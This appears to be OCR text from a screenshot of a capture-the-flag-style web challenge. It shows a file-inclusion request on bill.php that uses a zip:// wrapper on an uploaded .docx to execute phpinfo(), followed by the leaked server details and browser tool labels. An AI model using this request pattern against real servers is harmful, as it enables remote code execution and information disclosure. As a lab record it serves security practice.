 das.wetolink.com:44002/bill.php?page=zip://./uploads/6ce5cdd6b7d89172f662e7b7bf0c08a09be20e47.d
120%
PHP Version 5.5.38
php
System
Linux 9da33206ff96 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC
2020 x86_64
Build Date
Oct 22 2019 14:20:10
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://das.wetolink.com:44002/bill.php?page=zip://./uploads/6ce5cdd6b7d89172f662e7b7bf0c08a09be20e47.docx%23aaa&a=phpinfo();
Post data Referer User Agent Cookies Clear All